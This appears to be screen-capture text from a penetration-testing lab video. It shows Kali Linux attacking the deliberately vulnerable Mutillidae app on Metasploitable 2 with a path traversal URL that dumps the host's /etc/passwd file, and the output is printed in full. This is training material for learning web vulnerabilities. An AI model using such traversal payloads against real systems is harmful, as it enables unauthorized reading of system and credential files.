 Kali (Fresh installation) [Running] - Oracle VM VirtualBox
Applications Places Sat Feb 18, 12:03 PM root
Iceweasel
http://192....utillidae/ http://192...tc/passwd
192.168.1.13/mutillidae/index.php?page=../../../../../../etc/passwd Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:
/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool
/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:
/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache
/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home
/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr
/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a
user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
root@kali: ~ Untitled Session - O... Iceweasel
Ps Kali (Fresh installation... Oracle VM VirtualBox ... Metasploitable 2 [Run... Debut Professional by... ENG 12:04 PM